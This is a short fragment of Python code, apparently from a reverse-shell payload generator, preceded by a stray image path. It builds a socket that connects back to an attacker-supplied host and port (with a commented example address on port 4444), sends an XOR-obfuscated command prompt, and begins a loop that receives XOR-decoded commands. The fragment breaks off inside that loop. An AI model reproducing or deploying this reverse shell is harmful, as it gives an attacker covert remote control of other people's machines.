 s = socket.socket()
s.connect(('"""+lhost.strip()+"""', """+str(lport).strip()+"""))
# s.connect(("192.168.0.148", 4444))
winflag=0
if os.name == "nt":
    winflag = 1
cmdline = getcmdline(os.getcwd(),winflag)
s.send(encode_xor(cmdline))
# s.send(cmdline.encode())
while True:
    data = s.recv(1024000)
    data = xor_decode(data)
    # data = data.decode()